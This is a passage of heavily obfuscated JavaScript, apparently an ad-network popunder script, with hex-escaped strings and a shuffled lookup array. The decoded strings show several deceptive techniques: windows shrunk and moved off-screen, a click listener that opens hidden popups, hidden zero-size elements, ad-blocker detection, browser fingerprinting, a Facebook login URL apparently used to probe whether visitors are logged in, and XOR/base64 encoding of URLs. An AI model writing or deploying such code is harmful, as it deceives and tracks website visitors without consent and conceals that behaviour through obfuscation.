65\x6e\x61\x62\x6c\x65\x64\x50\x6c\x75\x67\x69\x6e','\x75\x72\x6c','\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72','\x73\x6f\x72\x74','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x64\x73\x74\x6c\x20\x6f\x76\x65\x72\x77\x72\x69\x74\x65\x3a\x20','\x73\x65\x61\x72\x63\x68','\x66\x70\x32\x3a\x20','\x6e\x6f\x74\x69\x66\x69\x63\x61\x74\x69\x6f\x6e\x5f\x74\x65\x78\x74','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x63\x6d\x3f\x61\x3d','\x75\x6e\x64\x65\x66\x69\x6e\x65\x64','\x74\x72\x75\x65','\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x78\x2d\x73\x68\x6f\x63\x6b\x77\x61\x76\x65\x2d\x66\x6c\x61\x73\x68','\x67\x65\x74\x50\x72\x6f\x70\x65\x72\x74\x79\x56\x61\x6c\x75\x65','\x6c\x69\x6e\x6b\x43\x6c\x69\x63\x6b\x43\x6f\x75\x6e\x74','\x6f\x66\x66\x73\x65\x74\x57\x69\x64\x74\x68','\x64\x69\x73\x70\x6c\x61\x79\x3a\x20\x6e\x6f\x6e\x65','\x74\x69\x64\x3d','\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x69\x6d\x67\x20\x65\x78\x74\x72\x61\x63\x74\x3a\x20','\x61\x76\x61\x69\x6c\x57\x69\x64\x74\x68','\x61\x6c\x6c\x6f\x77\x66\x75\x6c\x6c\x73\x63\x72\x65\x65\x6e','\x26\x66\x69\x6c\x65\x3d\x69\x6e\x73\x74\x61\x6c\x6c','\x22\x3b\x09\x09\x77\x69\x6e\x64\x6f\x77\x2e\x72\x65\x73\x69\x7a\x65\x54\x6f\x28\x32\x30\x2c\x32\x30\x29\x3b\x20\x09\x09\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x70\x6f\x73\x72\x65\x64\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x72\x65\x73\x69\x7a\x65\x54\x6f\x28\x31\x2c\x31\x29\x3b\x69\x66\x20\x28\x77\x69\x6e\x64\x6f\x77\x2e\x73\x63\x72\x65\x65\x6e\x59\x3e\x31\x30\x30\x29\x20\x77\x69\x6e\x64\x6f\x77\x2e\x6d\x6f\x76\x65\x54\x6f\x28\x30\x2c\x30\x29\x3b\x20\x65\x6c\x73\x65\x20\x77\x69\x6e\x64\x6f\x77\x2e\x6d\x6f\x76\x65\x42\x79\x28','\x5f\x75\x5b\x22','\x66\x75\x6e\x63\x74\x69\x6f\x6e','\x77\x69\x6e\x64\x6f\x77\x2e\x61\x3d\x7b\x7d\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x61\x2e\x62\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x72\x65\x73\x69\x7a\x65\x54\x6f\x28\x31\x2c\x30\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6d\x6f\x76\x65\x54\x6f\x28\x39\x38\x37\x36\x35\x34\x2c\x39\x38\x37\x36\x35\x34\x29\x3b\x7d\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x61\x2e\x62\x28\x29\x3b','\x72\x65\x6c','\x70\x6f\x70\x75\x6e\x64\x65\x72\x20\x63\x6f\x72\x64\x73\x3a','\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79\x3a\x68\x69\x64\x64\x65\x6e\x3b\x77\x69\x64\x74\x68\x3a\x30\x70\x78\x3b\x68\x65\x69\x67\x68\x74\x3a\x30\x70\x78\x3b\x6f\x70\x61\x63\x69\x74\x79\x3a\x30\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x61\x62\x73\x6f\x6c\x75\x74\x65\x3b\x74\x6f\x70\x3a\x31\x30\x30\x25\x3b\x6c\x65\x66\x74\x3a\x30\x3b\x70\x6f\x69\x6e\x74\x65\x72\x2d\x65\x76\x65\x6e\x74\x73\x3a\x6e\x6f\x6e\x65\x3b\x6f\x76\x65\x72\x66\x6c\x6f\x77\x3a\x68\x69\x64\x64\x65\x6e\x3b','\x65\x64\x6f\x63\x20\x65\x76\x69\x74\x61\x6e','\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64\x5f\x64\x64\x62','\x63\x6f\x72\x64\x73\x20\x63\x73\x65\x20\x65\x78\x63\x6c\x75\x64\x65\x64\x3a','\x22\x3b\x20\x62\x2e\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x28\x22\x73\x74\x79\x6c\x65\x22\x2c\x22\x77\x69\x64\x74\x68\x3a\x31\x30\x30\x70\x78\x3b\x68\x65\x69\x67\x68\x74\x3a\x31\x30\x30\x70\x78\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x61\x62\x73\x6f\x6c\x75\x74\x65\x3b\x74\x6f\x70\x3a\x2d\x31\x30\x30\x30\x70\x78\x3b\x6c\x65\x66\x74\x3a\x31\x30\x30\x30\x70\x78\x3b\x22\x29\x3b\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x62\x6f\x64\x79\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x62\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x63\x6c\x65\x61\x6e\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x62\x6f\x64\x79\x2e\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c\x64\x28\x62\x29\x7d\x7d\x29\x28\x29\x3b','\x63\x72\x65\x61\x74\x65\x45\x76\x65\x6e\x74\x4f\x62\x6a\x65\x63\x74','\x76\x61\x72\x20\x77\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x6d\x6f\x75\x73\x65\x75\x70\x27\x2c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x3d\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x70\x65\x6e\x28\x27\x61\x62\x6f\x75\x74\x3a\x62\x6c\x61\x6e\x6b\x27\x2c\x27','\x64\x65\x66\x61\x75\x6c\x74\x56\x69\x65\x77','\x63\x72\x65\x61\x74\x65','\x6f\x6e\x65\x72\x72\x6f\x72','\x64\x73\x74\x6c','\x73\x72\x63\x45\x6c\x65\x6d\x65\x6e\x74','\x41\x64\x42\x6c\x6f\x63\x6b','\x31\x2e\x33\x34\x2e\x33\x36\x2e\x37','\x61\x74\x74\x61\x63\x68\x45\x76\x65\x6e\x74','\x73\x65\x73\x73\x69\x6f\x6e\x53\x74\x6f\x72\x61\x67\x65','\x23\x21\x2f','\x64\x6f\x63\x75\x6d\x65\x6e\x74','\x73\x75\x62\x73\x74\x72\x69\x6e\x67','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x64\x6c\x76\x64\x73\x39\x69\x36\x37\x63\x36\x30\x6a\x2e\x63\x6c\x6f\x75\x64\x66\x72\x6f\x6e\x74\x2e\x6e\x65\x74\x2f\x61\x2e\x63\x73\x73','\x70\x74\x74\x6c','\x73\x63\x72\x69\x70\x74','\x63\x6f\x6f\x6b','\x73\x65\x6e\x64\x42\x65\x61\x63\x6f\x6e','\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39','\x68\x72\x65\x66','\x6b\x65\x79','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x66\x61\x63\x65\x62\x6f\x6f\x6b\x2e\x63\x6f\x6d\x2f\x6c\x6f\x67\x69\x6e\x2e\x70\x68\x70\x3f\x6e\x65\x78\x74\x3d\x68\x74\x74\x70\x73\x25\x33\x41\x25\x32\x46\x25\x32\x46\x77\x77\x77\x2e\x66\x61\x63\x65\x62\x6f\x6f\x6b\x2e\x63\x6f\x6d\x25\x32\x46\x66\x61\x76\x69\x63\x6f\x6e\x2e\x69\x63\x6f\x25\x33\x46\x5f\x72\x64\x72\x25\x33\x44\x70','\x61\x6c\x77\x61\x79\x73','\x67\x65\x74\x55\x54\x43\x4d\x6f\x6e\x74\x68','\x42\x55\x54\x54\x4f\x4e'];a0_0x2c84=function(){return _0x8656cc;};return a0_0x2c84();}var a0_0x255816=a0_0x2e74;(function(_0x3d6246,_0x2d0186){var _0xcadfd7=a0_0x2e74;var _0x3c5c48=_0x3d6246();while(!![]){try{var _0x3a143c=parseInt(_0xcadfd7(0x12d))/0x1*(parseInt(_0xcadfd7(0x10c))/0x2)+parseInt(_0xcadfd7(0x229))/0x3*(-parseInt(_0xcadfd7(0xdb))/0x4)+-parseInt(_0xcadfd7(0x99))/0x5+parseInt(_0xcadfd7(0x217))/0x6+-parseInt(_0xcadfd7(0x92))/0x7*(parseInt(_0xcadfd7(0x126))/0x8)+parseInt(_0xcadfd7(0xfd))/0x9*(parseInt(_0xcadfd7(0x259))/0xa)+-parseInt(_0xcadfd7(0xc1))/0xb*(-parseInt(_0xcadfd7(0x165))/0xc);if(_0x3a143c===_0x2d0186){break;}else{_0x3c5c48['push'](_0x3c5c48['shift']());}}catch(_0xd357d0){_0x3c5c48['push'](_0x3c5c48['shift']());}}}(a0_0x2c84,0x31ea8));var ab;function a0_0x2e74(_0x25ea20,_0x31df2e){var _0x2c84bc=a0_0x2c84();a0_0x2e74=function(_0x2e74c4,_0xf4408a){_0x2e74c4=_0x2e74c4-0x8f;var _0x29723a=_0x2c84bc[_0x2e74c4];return _0x29723a;};return a0_0x2e74(_0x25ea20,_0x31df2e);}ab=!0x0;(function(){var _0xf8253=a0_0x2e74;function _0x3fd6eb(){}function _0x291158(){}function _0x432492(_0x2ced80,_0xa59116,_0x36e965,_0x3af35a){var _0x24643b=a0_0x2e74;_0x3b7220['\x63\x61\x6c\x6c'](this,_0x24643b(0x1ec),_0x2ced80,0x1,_0xa59116,_0x36e965,_0x3af35a);}function _0x5626c9(_0x3fefb1){var _0x3bb375=a0_0x2e74;var _0x54a8f4=/^([^?#]+)(\?[^#]*)?(#.*)?$/[_0x3bb375(0xf1)](_0x3fefb1);if(!_0x54a8f4)return _0x3fefb1;var _0x14aa7c=(_0x54a8f4[0x2]||'')+(_0x54a8f4[0x3]||'');_0x14aa7c[_0x3bb375(0x220)]('\x2f')&&(_0x14aa7c=_0x14aa7c[_0x3bb375(0x24e)](0x1));_0x54a8f4=_0x54a8f4[0x1];_0x54a8f4[_0x3bb375(0xc4)]('\x2f')&&(_0x54a8f4=_0x54a8f4[_0x3bb375(0x24e)](0x0,-0x1));if(0x1>=_0x14aa7c['\x6c\x65\x6e\x67\x74\x68'])return _0x3fefb1;_0x3fefb1=encodeURIComponent;for(var _0x14aa7c=_0x14aa7c[_0x3bb375(0x1e9)]('\x3f')?_0x14aa7c+_0x3bb375(0x28d):_0x14aa7c+'\x3f\x76\x61\x6c\x69\x64\x3d\x31',_0x41687b=_0x3b4f5a(0x5),_0x58ac3d='',_0x5589f7=0x0;_0x5589f7<_0x14aa7c[_0x3bb375(0x23a)];_0x5589f7++)_0x58ac3d+=String[_0x3bb375(0xb9)](_0x14aa7c[_0x3bb375(0x190)](_0x5589f7)^_0x41687b[_0x3bb375(0x190)](_0x5589f7%_0x41687b['\x6c\x65\x6e\x67\x74\x68']));return _0x54a8f4+'\x2f'+_0x3fefb1(btoa(_0x41687b+_0x58ac3d));}function _0x5d4107(_0x81ab93){var _0xbb15a0=a0_0x2e74;_0x81ab93=_0x111378(_0x81ab93);return 0xc8<_0x81ab93[_0xbb15a0(0x23a)]?_0x81ab93[_0xbb15a0(0x95)](RegExp(_0xbb15a0(0x12a),'\x67'))['\x6a\x6f\x69\x6e']('\x2d'):_0x81ab93;}function _0x111378(_0x557ebc){var _0x58aece=a0_0x2e74;for(var _0x5d167a=_0x3b4f5a(0x5),_0x23fbe2='',_0x3fcf2e=0x0;_0x3fcf2e<_0x557ebc[_0x58aece(0x23a)];_0x3fcf2e++)_0x23fbe2+=String[_0x58aece(0xb9)](_0x557ebc['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3fcf2e)^_0x5d167a['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3fcf2e%_0x5d167a['\x6c\x65\x6e\x67\x74\x68']));return btoa(_0x5d167a+_0x23fbe2)[_0x58aece(0xad)](/=/g,'');}function _0x3b7220(_0x12d69b,_0x42dbd8,_0x1b9f88,_0x456297,_0x3889ef,_0x3ee90e){this['\x68']=_0x276559;this['\x48']=_0x12d69b+'\x5f'+_0x456297;this['\x66']=_0x456297;this['\x42']=_0x1b9f88;this['\x41']=_0x42dbd8;this['\x73']=_0x3889ef;this['\x62']=_0x3ee90e;}function _0x371af8(_0x3e4528,_0x182fe1){var _0x12d923=a0_0x2e74;var _0x7a0845=_0x24967b[_0x12d923(0x247)](_0x3e4528);return _0x7a0845&&_0x7a0845[_0x12d923(0x23a)]&&0x0<_0x54ee39['\x4b\x61'](_0x7a0845,[_0x182fe1])['\x6c\x65\x6e\x67\x74\x68'];}function _0x3cdc3d(_0x1da487,_0x412e18,_0x11e680,_0x5226a5,_0x539e12,_0x36cf8b){var _0x253156=a0_0x2e74;this['\x6d\x61']=_0x1da487;this['\x41']=_0x36cf8b;this['\x42']=null;this['\x44']=_0x412e18;this['\x6d']=_0x11e680;this['\x50']=_0x5226a5;this[_0x253156(0x1a2)]=_0x539e12;var _0x58c507=this;_0x2e1b8a['\x77'](_0x18a249,function(){_0x58c507['\x6d']['\x68']['\x48\x64']();});}function _0x1c6825(_0x43666d){var _0x1962a6=a0_0x2e74;for(var _0x216a4e=new _0x515f57(),_0x29458a=0x0;_0x29458a<_0x43666d[_0x1962a6(0x23a)];_0x29458a++)for(var _0x418d3d=_0x43666d[_0x29458a][_0x1962a6(0xee)]()['\x73\x70\x6c\x69\x74'](/,/g),_0x19b7e0=0x0;_0x19b7e0<_0x418d3d[_0x1962a6(0x23a)];_0x19b7e0++)-0x1==_0x418d3d[_0x19b7e0][_0x1962a6(0xad)](/[*][=]/g,'')[_0x1962a6(0x222)]('\x2a')&&_0x216a4e['\x62'](_0x418d3d[_0x19b7e0]);_0x43666d=[];_0x216a4e['\x53'](function(_0x7d604e){var _0x4f1490=_0x1962a6;_0x43666d[_0x4f1490(0xf3)](_0x7d604e);_0x43666d['\x70\x75\x73\x68'](_0x7d604e+'\x20\x2a');});return _0x43666d;}function _0x5a6678(_0x5aa44d,_0x3b8aee){var _0x33bffe=a0_0x2e74;if(_0x33bffe(0x1ab)!=typeof _0x5aa44d&&_0x5aa44d){var _0x4f4408=_0x1e8d47['\x66'](_0x3b8aee);if(_0x5aa44d[_0x4f4408])return _0x5a6678(_0x5aa44d[_0x4f4408],_0x3b8aee);_0x4f4408=_0x5aa44d[_0x33bffe(0x240)];if('\x75\x6e\x64\x65\x66\x69\x6e\x65\x64'!=typeof _0x4f4408)return[_0x5aa44d,_0x12bd55['\x68\x61']['\x54\x61'],_0x4f4408,_0x5aa44d[_0x33bffe(0x134)],_0x5aa44d[_0x33bffe(0x181)]||_0x3b8aee['\x66'],_0x5aa44d[_0x33bffe(0x1c0)]||null];for(_0x4f4408=0x0;_0x4f4408<_0x4e6c0d[_0x33bffe(0x23a)];_0x4f4408++){var _0x5820a9=_0x4e6c0d[_0x4f4408](_0x5aa44d);if(_0x5820a9&&0x2==_0x5820a9[_0x33bffe(0x23a)])return[_0x5aa44d,_0x12bd55['\x68\x61']['\x54\x61'],_0x5820a9[0x0],_0x5820a9[0x1],_0x3b8aee['\x66'],null];}if(_0x5aa44d[_0x33bffe(0x11f)]&&_0x5aa44d[_0x33bffe(0x11f)]['\x74\x61\x67\x4e\x61\x6d\x65'])return[_0x5aa44d,_0x12bd55['\x68\x61']['\x74\x62'],0x0,0x0,_0x3b8aee['\x66'],null];}return[_0x5aa44d,_0x12bd55['\x68\x61']['\x73\x62'],0x0,0x0,_0x3b8aee['\x66'],null];}function _0x493115(_0x52bf11,_0x119aae){if(0x0==_0x52bf11){var _0x5170d7=_0x54ee39['\x47\x61'](_0x119aae,'\x61');if(_0x5170d7)return _0x54ee39['\x58\x62'](_0x5170d7)?0x1:0x2;}return _0x52bf11;}function _0x5672e(_0x5bdcca){var _0x1aca6f=a0_0x2e74;return _0x5bdcca[_0x1aca6f(0x177)]&&_0x5bdcca[_0x1aca6f(0x177)]['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65']()||'';}function _0x44a273(_0x2701eb,_0x2d814d,_0x594a36){var _0x2fec6c=a0_0x2e74;_0x594a36=_0x594a36||0x0;var _0x426ac6=_0x2701eb[_0x2fec6c(0x1f3)]();if(0xa<_0x3a8eb3(_0x2701eb))return 0x4<=_0x426ac6['\x77\x69\x64\x74\x68']/_0x426ac6['\x68\x65\x69\x67\x68\x74']&&_0x165ed8(_0x2701eb[_0x2fec6c(0x1fb)])?0x7:0x0;if(0x4>_0x594a36){var _0x4e01c6=_0x5672e(_0x2701eb);if('\x69\x6d\x67'==_0x4e01c6){var _0x4e01c6=_0x2701eb['\x73\x72\x63'],_0x456e50=_0x4e01c6[_0x2fec6c(0xad)](_0x1c2c04[_0x2fec6c(0x12b)][_0x2fec6c(0xb3)]+'\x2f\x2f'+_0x1c2c04[_0x2fec6c(0x12b)][_0x2fec6c(0x1e5)],'');_0x456e50!=_0x4e01c6&&(_0x4e01c6=_0x456e50);}else'\x61'==_0x4e01c6?(_0x4e01c6=_0x2701eb['\x68\x72\x65\x66'],_0x2701eb['\x68\x6f\x73\x74\x6e\x61\x6d\x65']==_0x1c2c04[_0x2fec6c(0x12b)][_0x2fec6c(0x1e5)]&&(_0x4e01c6=_0x2701eb[_0x2fec6c(0x23f)]+_0x2701eb[_0x2fec6c(0x1a6)])):_0x4e01c6=_0x2701eb['\x6f\x75\x74\x65\x72\x48\x54\x4d\x4c'];_0x4e01c6=_0x4e01c6[_0x2fec6c(0x123)]();if(null!=_0x4e01c6&&(_0x456e50=_0x2c0ca0(_0x4e01c6,_0x40e8ff),null!=_0x456e50))return _0x456e50;if(_0x34c818(_0x4e01c6,[_0x2fec6c(0x135),_0x2fec6c(0x25e),_0x2fec6c(0x231),_0x2fec6c(0x201),_0x2fec6c(0x90)]))return 0x4;if(_0x34c818(_0x4e01c6,['\x2e\x61\x76\x69',_0x2fec6c(0xbd),'\x2e\x6d\x6b\x76',_0x2fec6c(0x279)]))return 0x6;_0x456e50=_0x2c0ca0(_0x2701eb['\x6f\x75\x74\x65\x72\x48\x54\x4d\x4c'][_0x2fec6c(0x123)](),_0x40e8ff);if(null!=_0x456e50)return _0x456e50;if(0x4<=_0x426ac6[_0x2fec6c(0xd7)]/_0x426ac6[_0x2fec6c(0xe5)]&&_0x165ed8(_0x2701eb[_0x2fec6c(0x1fb)]))return 0x7;}return _0x54a011(_0x426ac6['\x77\x69\x64\x74\x68'],_0x426ac6[_0x2fec6c(0xe5)],_0x32e217,0.1)?0x8:!_0x2d814d&&_0x2701eb['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65']&&_0x2701eb[_0x2fec6c(0x11f)][_0x2fec6c(0x177)]?(_0x23b329(_0x2701eb)||(_0x594a36+=0x1),_0x44a273(_0x2701eb[_0x2fec6c(0x11f)],_0x2d814d,_0x594a36)):0x0;}function _0x3a8eb3(_0x4ec1a5){var _0x186a53=a0_0x2e74;_0x4ec1a5=_0x4ec1a5[_0x186a53(0x198)]('\x2a');for(var _0x517ef9=[],_0x508c4a=0x0;_0x508c4a<_0x4ec1a5[_0x186a53(0x23a)];_0x508c4a++){var _0x22a1fa=_0x4ec1a5[_0x508c4a];_0x22a1fa[_0x186a53(0x11f)]&&(_0x23b329(_0x22a1fa)||_0x517ef9[_0x186a53(0xf3)](_0x22a1fa));}return _0x517ef9[_0x186a53(0x23a)];}function _0x23b329(_0x1cf469){var _0x4961f7=a0_0x2e74;var _0x47884f=_0x1cf469[_0x4961f7(0x1f3)](),_0x89f8c8=_0x47884f[_0x4961f7(0xe5)],_0x47884f=_0x47884f[_0x4961f7(0xd7)];if(0x14>_0x89f8c8*_0x47884f)return!0x0;_0x1cf469=_0x1cf469[_0x4961f7(0x11f)][_0x4961f7(0x1f3)]();return 0xa>=(_0x1cf469['\x68\x65\x69\x67\x68\x74']-_0x89f8c8||0x1)*(_0x1cf469['\x77\x69\x64\x74\x68']-_0x47884f||0x1);}function _0x34c818(_0xe205f8,_0x42ba16){var _0x2783b4=a0_0x2e74;_0xe205f8=_0xe205f8[_0x2783b4(0xee)]();for(var _0x5645c7=0x0;_0x5645c7<_0x42ba16[_0x2783b4(0x23a)];_0x5645c7++){var _0x5a152b=_0x42ba16[_0x5645c7];if(-0x1!==_0xe205f8['\x69\x6e\x64\x65\x78\x4f\x66'](_0x5a152b,_0xe205f8['\x6c\x65\x6e\x67\x74\x68']-_0x5a152b[_0x2783b4(0x23a)]))return!0x0;}return!0x1;}function _0x165ed8(_0xb053fc){var _0x7bcd79=a0_0x2e74;for(var _0x2725c2=['\x6d\x65\x6e\x75','\x6e\x61\x76',_0x7bcd79(0x223),_0x7bcd79(0xa3),'\x66\x6f\x6f\x74\x65\x72'],_0x2048d0=0x0;_0x2048d0<_0x2725c2[_0x7bcd79(0x23a)];_0x2048d0++)if(-0x1<_0xb053fc[_0x7bcd79(0x222)](_0x2725c2[_0x2048d0]))return!0x0;return!0x1;}function _0x2c0ca0(_0x5f51d5,_0x8d8352){var _0x1b232f=a0_0x2e74;for(var _0x5f3106=0x0;_0x5f3106<_0x8d8352[_0x1b232f(0x23a)];_0x5f3106+=0x2){var _0x4fa826=_0x8d8352[_0x5f3106],_0x50e735=_0x8d8352[_0x5f3106+0x1];_0x1b232f(0x1ab)!=typeof _0x50e735[_0x1b232f(0x23a)]&&(_0x50e735=[_0x50e735]);for(var _0x28f5ba=0x0;_0x28f5ba<_0x50e735['\x6c\x65\x6e\x67\x74\x68'];_0x28f5ba++)if(-0x1<_0x5f51d5[_0x1b232f(0x222)](_0x50e735[_0x28f5ba]))return _0x4fa826;}return null;}function _0x54a011(_0x2634ab,_0x59cf29,_0x318747,_0x573516){var _0x30bd5d=a0_0x2e74;for(var _0x410fe1=0x0;_0x410fe1<_0x318747[_0x30bd5d(0x23a)];_0x410fe1+=0x2){var _0x37d078=_0x318747[_0x410fe1]/_0x2634ab;if(_0x37d078=_0x37d078<=0x1+_0x573516&&_0x37d078>=0x1-_0x573516)_0x37d078=_0x318747[_0x410fe1+0x1]/_0x59cf29,_0x37d078=_0x37d078<=0x1+_0x573516&&_0x37d078>=0x1-_0x573516;if(_0x37d078)return!0x0;}return!0x1;}function _0x1e8d47(){this['\x69\x64']=0x0;this['\x44']=this['\x6d']=null;this['\x57']=this['\x75\x72\x6c']='';}function _0x4a8f50(_0x3840cc){var _0x57477a=a0_0x2e74;return _0xe15eb0['\x66'](_0x3840cc[_0x57477a(0x177)][_0x57477a(0x123)]());}function _0x179dc2(_0x5c90dc,_0x483f03){var _0x1431ec=a0_0x2e74;var _0x3783bc=_0x54ee39['\x43\x61'](_0x483f03),_0x22bc5d=_0x5c90dc[_0x1431ec(0x19c)];if(_0x22bc5d[_0x1431ec(0x288)]!==_0x3783bc[_0x1431ec(0x288)]||_0x22bc5d['\x6c\x65\x66\x74']!==_0x3783bc[_0x1431ec(0x14f)]||_0x22bc5d['\x68\x65\x69\x67\x68\x74']!==_0x3783bc[_0x1431ec(0xe5)]||_0x22bc5d[_0x1431ec(0xd7)]!==_0x3783bc[_0x1431ec(0xd7)])_0x22bc5d[_0x1431ec(0xe5)]=_0x3783bc[_0x1431ec(0xe5)]+'\x70\x78',_0x22bc5d[_0x1431ec(0xd7)]=_0x3783bc[_0x1431ec(0xd7)]+'\x70\x78',_0x22bc5d[_0x1431ec(0x288)]=_0x3783bc[_0x1431ec(0x288)]+'\x70\x78',_0x22bc5d['\x6c\x65\x66\x74']=_0x3783bc[_0x1431ec(0x14f)]+'\x70\x78',_0x22bc5d[_0x1431ec(0x1f6)]=_0x1431ec(0x28a);}function _0x1e58be(_0x516113,_0x4ac446,_0x1f0d1b,_0x49f356){try{_0x516113['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']=_0x1f0d1b,_0x206763(function(){var _0x833ce4=a0_0x2e74;_0x4ac446[_0x833ce4(0x12b)]['\x68\x72\x65\x66']=_0x49f356;},0xa);}catch(_0x339432){_0x340935(_0x31d127['\x76'],''+_0x339432);}}function _0xa1c63c(_0x19de2c){var _0x135632=a0_0x2e74;_0x19de2c=_0x19de2c||_0x1c2c04;var _0x516450=_0x19de2c[_0x135632(0x115)][_0x135632(0x9b)],_0x4424a7=_0x19de2c[_0x135632(0x115)][_0x135632(0x1b5)];return[_0x516450,_0x4424a7,Math[_0x135632(0x168)]((_0x19de2c[_0x135632(0x115)]['\x68\x65\x69\x67\x68\x74']-_0x516450)/0x2),Math[_0x135632(0x168)]((_0x19de2c['\x73\x63\x72\x65\x65\x6e'][_0x135632(0xd7)]-_0x4424a7)/0x2)];}function _0x583297(_0x555392){var _0x14ab7a=a0_0x2e74;(_0x555392?_0x555392[_0x14ab7a(0xd9)]:0x1)||(_0x304b3c[_0x14ab7a(0x21d)]()&&0x3f<=_0x304b3c['\x62'](_0xb87646['\x24'])?_0x555392[_0x14ab7a(0x1cf)][_0x14ab7a(0x1fe)](_0x23d010(_0x20e4c3(_0x14ab7a(0x26e)),void 0x0)):_0x555392['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x14ab7a(0x1fe)](_0x23d010(_0x20e4c3(_0x14ab7a(0x1bb)),void 0x0)));}function _0x4eead2(_0x107617){var _0xb68aa4=a0_0x2e74;function _0x5296a8(_0x2c36c8,_0x582e72,_0x1011c3){var _0x41478c=a0_0x2e74;if(_0x582e72&&-0x1<_0x582e72[_0x41478c(0x222)](_0x1011c3)&&-0x1<_0x582e72['\x69\x6e\x64\x65\x78\x4f\x66']('\x7e')){_0x582e72=JSON['\x70\x61\x72\x73\x65'](atob(_0x582e72['\x73\x70\x6c\x69\x74']('\x7e')[0x1]));for(var _0x4b10b9 in _0x582e72)_0x2c36c8[_0x41478c(0xff)](_0x4b10b9,_0x582e72[_0x4b10b9]);}}function _0x103410(_0x26055c){var _0x4a4bbc=a0_0x2e74;var _0x50bfec={};_0x443a37['\x53'](function(_0x44da91,_0x3b9f4c){var _0xcd0cae=a0_0x2e74;0x0==_0x44da91[_0xcd0cae(0x222)](_0x26055c)&&(_0x50bfec[_0x44da91]=_0x3b9f4c);});return btoa(JSON[_0x4a4bbc(0xbb)](_0x50bfec));}var _0x443a37=this,_0xfefa5e=[];try{if(_0x168641!=_0x595f9a['\x74\x65']){if(_0x168641==_0x595f9a['\x53\x63']&&_0xb68aa4(0x1cd)in window)try{_0xfefa5e[_0xb68aa4(0xf3)](new _0x18c672());}catch(_0x1cbb92){}else{try{_0xfefa5e['\x70\x75\x73\x68'](new _0xa50874());}catch(_0x4641f1){}_0xfefa5e[_0xb68aa4(0xf3)](new _0x2c026c());}_0xfefa5e[_0xb68aa4(0xf3)](new _0x540c0b());}_0xfefa5e[_0xb68aa4(0xf3)](new _0x3cb9ec());for(var _0x823f91=0x0;_0x823f91<_0xfefa5e['\x6c\x65\x6e\x67\x74\x68'];_0x823f91++)if(this['\x4d']=_0xfefa5e[_0x823f91])try{this['\x4d'][_0xb68aa4(0xff)]('\x61','\x31');this['\x4d'][_0xb68aa4(0x162)]('\x61');break;}catch(_0x1c8457){}var _0x69c4dc=_0x107617['\x48'];_0x5296a8(this['\x4d'],_0x1c2c04[_0xb68aa4(0x118)],_0x69c4dc);window[_0xb68aa4(0x118)]=_0x69c4dc;}catch(_0x253b6d){_0x340935(_0x31d127['\x76'],_0xb68aa4(0x277)+_0x253b6d);}if(!this['\x4d'])throw Error(_0xb68aa4(0x13c));this['\x53']=this['\x4d'][_0xb68aa4(0xba)]||function(_0x1c4e57){var _0x3d5256=_0xb68aa4;for(var _0x18ecc2=_0x443a37['\x4d'],_0x2919d7=0x0,_0x54c464=_0x18ecc2[_0x3d5256(0x23a)];_0x2919d7<_0x54c464;_0x2919d7++){var _0x3d5144=_0x18ecc2[_0x3d5256(0x1d8)](_0x2919d7);null!=_0x3d5144&&_0x1c4e57(_0x3d5144,_0x18ecc2[_0x3d5256(0x276)](_0x3d5144),_0x2919d7);}};this['\x4f\x61']=function(_0xc62ed9){var _0x3ae550=_0x443a37['\x4d'];this['\x53'](function(_0xec3ae9){var _0x2e1ab0=a0_0x2e74;0x0==_0xec3ae9[_0x2e1ab0(0x222)](_0xc62ed9)&&_0x3ae550[_0x2e1ab0(0x162)](_0xec3ae9);});};this['\x59\x63']=function(_0x15a9cf,_0x2fed51){var _0x27d04a=_0xb68aa4;var _0x24c34f=_0x103410(_0x15a9cf['\x6d']['\x48']);_0x2fed51[_0x27d04a(0x118)]=_0x15a9cf['\x59']()+'\x7e'+_0x24c34f;};}function _0x3cb9ec(){var _0x541298=a0_0x2e74;this[_0x541298(0x1ee)]={};}function _0x540c0b(){}function _0x2c026c(){}function 